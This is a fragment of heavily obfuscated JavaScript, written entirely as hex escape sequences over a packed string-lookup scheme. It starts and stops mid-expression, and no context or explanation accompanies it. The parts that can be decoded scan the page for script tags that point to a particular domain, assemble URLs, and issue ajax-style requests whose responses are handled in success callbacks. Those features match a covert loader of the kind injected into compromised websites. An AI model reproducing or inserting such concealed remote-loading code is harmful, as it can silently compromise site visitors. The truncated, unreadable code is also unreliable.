\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x49\x20\x38\x48\x28\x29\x7B\x79\x20\x34\x71\x3D\x31\x39\x3B\x38\x49\x3D\x38\x4A\x5B\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x34\x71\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x20\x33\x42\x3D\x36\x66\x7D\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x29\x7B\x49\x20\x38\x4B\x28\x29\x7B\x79\x20\x32\x55\x3D\x31\x39\x3B\x38\x4C\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x32\x55\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x3C\x36\x67\x28\x3F\x3A\x2E\x2B\x29\x3F\x36\x68\x3D\x28\x3F\x3A\x2E\x2B\x29\x3F\x28\x3F\x3A\x36\x69\x2E\x36\x6A\x2E\x36\x6B\x29\x2F\x67\x29\x29\x3C\x31\x52\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x29\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x59\x7B\x49\x20\x38\x4D\x28\x29\x7B\x79\x20\x31\x4A\x3D\x31\x39\x2C\x36\x6C\x3D\x38\x4E\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x38\x4F\x29\x2C\x32\x41\x3D\x36\x6C\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x2C\x33\x43\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x29\x7C\x7C\x31\x35\x2C\x34\x72\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2C\x33\x43\x2D\x31\x77\x29\x7C\x7C\x31\x35\x2C\x36\x6D\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x35\x2C\x34\x72\x29\x2C\x32\x42\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x34\x72\x2C\x33\x43\x29\x2C\x36\x6E\x3D\x32\x41\x5B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x43\x29\x3B\x31\x67\x28\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x42\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x27\x29\x26\x26\x28\x32\x42\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x43\x5C\x5C\x46\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x42\x5C\x27\x2B\x31\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x38\x50\x3D\x36\x6D\x2B\x32\x42\x2B\x36\x6E\x2C\x38\x51\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x52\x28\x29\x7B\x79\x20\x34\x73\x3D\x31\x39\x3B\x38\x53\x3D\x38\x54\x5B\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x34\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x27\x2B\x38\x55\x29\x7D\x7D\x59\x20\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x7D\x7D\x7D\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x38\x56\x28\x29\x7B\x79\x20\x36\x6F\x3D\x31\x39\x3B\x38\x57\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x36\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x59\x20\x32\x67\x3D\x33\x42\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x6C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x31\x5C\x5C\x31\x6C\x5C\x27\x29\x7D\x7D\x59\x7B\x50\x28\x31\x52\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x6A\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x27\x29\x3E\x2D\x31\x77\x29\x32\x67\x3D\x34\x6E\x28\x31\x52\x29\x3B\x59\x7B\x50\x28\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x45\x5C\x5C\x62\x5C\x5C\x31\x69\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x29\x32\x67\x3D\x36\x66\x3B\x59\x7B\x49\x20\x38\x58\x28\x29\x7B\x79\x20\x32\x56\x3D\x31\x39\x2C\x34\x74\x3D\x38\x59\x28\x57\x29\x2C\x36\x70\x3D\x34\x74\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x54\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x38\x5A\x28\x34\x74\x2C\x32\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x36\x70\x29\x7D\x7D\x7D\x7D\x79\x20\x36\x71\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x69\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x62\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x31\x6E\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x67\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x67\x20\x36\x71\x7D\x7D\x49\x20\x36\x72\x28\x34\x75\x2C\x34\x76\x29\x7B\x79\x20\x32\x68\x3D\x4E\x3B\x50\x28\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x21\x3D\x33\x36\x29\x79\x20\x36\x73\x3D\x34\x75\x5B\x34\x76\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x5D\x2C\x34\x77\x3D\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x37\x5C\x27\x29\x2B\x36\x73\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x3B\x59\x20\x34\x77\x3D\x5C\x27\x5C\x27\x3B\x31\x67\x20\x34\x77\x7D\x49\x20\x35\x4B\x28\x34\x78\x2C\x33\x44\x2C\x32\x57\x2C\x33\x45\x29\x7B\x79\x20\x31\x65\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x42\x5C\x27\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x49\x20\x39\x30\x28\x29\x7B\x39\x31\x3D\x39\x32\x28\x39\x33\x29\x7D\x7D\x59\x7B\x50\x28\x33\x44\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x3D\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x29\x7B\x49\x20\x39\x34\x28\x29\x7B\x79\x20\x33\x46\x3D\x31\x65\x2C\x34\x79\x3D\x7B\x7D\x3B\x34\x79\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x39\x35\x28\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x79\x2C\x34\x6C\x29\x7D\x7D\x59\x7B\x79\x20\x32\x58\x3D\x5C\x27\x5C\x27\x3B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x29\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x31\x76\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x54\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x32\x57\x3B\x59\x7B\x50\x28\x33\x45\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x50\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x39\x36\x28\x29\x7B\x79\x20\x34\x7A\x3D\x31\x65\x3B\x31\x67\x20\x39\x37\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x7D\x59\x7B\x79\x20\x36\x74\x3D\x32\x6E\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x6E\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x32\x57\x29\x2B\x31\x77\x3B\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x57\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x36\x74\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x59\x20\x32\x58\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x54\x5C\x5C\x31\x61\x5C\x27\x2B\x33\x45\x2B\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x32\x57\x7D\x79\x20\x32\x43\x3D\x7B\x7D\x3B\x32\x43\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x32\x58\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x32\x43\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x31\x5C\x27\x29\x5D\x3D\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x43\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x3D\x49\x28\x36\x75\x29\x7B\x79\x20\x31\x38\x3D\x31\x65\x3B\x50\x28\x5C\x27\x5C\x5C\x32\x5C\x5C\x4C\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x49\x5C\x27\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x50\x28\x33\x44\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x50\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x29\x79\x20\x32\x59\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x46\x5C\x5C\x37\x5C\x27\x29\x3B\x59\x7B\x49\x20\x39\x38\x28\x29\x7B\x79\x20\x31\x56\x3D\x31\x38\x3B\x39\x39\x5B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x56\x28\x5C\x27\x5C\